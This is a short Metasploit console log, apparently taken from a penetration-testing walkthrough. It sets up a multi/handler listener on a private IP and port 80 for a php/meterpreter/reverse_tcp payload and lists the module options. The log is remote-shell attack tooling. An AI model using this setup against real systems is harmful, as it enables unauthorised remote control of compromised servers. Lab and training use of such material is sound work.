 msf5 exploit(multi/handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf5 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.105    yes       The listen address (an interface may b
e specified)
   LPORT  80               yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf5 exploit(multi/handler) >